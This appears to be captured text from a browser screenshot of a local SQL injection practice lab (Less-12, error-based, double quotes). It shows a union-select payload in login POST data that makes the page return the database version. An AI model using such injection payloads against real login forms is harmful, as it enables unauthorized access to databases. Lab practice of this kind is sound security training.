 Less-12- Error Based- Double quotes- String - Mozilla Firefox (Private Browsing)
File Edit View History Bookmarks Tools Help
Less-12- Error Based- Double quotes- Str...
127.0.0.1/Mylab/sqli/Less-12/index.php?id=1
Google
ABP
INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/Mylab/sqli/Less-12/index.php?id=1
Split URL
Execute
Enable Post data Enable Referrer
Post data
uname=username") union select 1,version()-- -&passwd=pass&submit=Submit
Username :
Password :
Submit
Your Login name:1
Your Password:5.5.17-log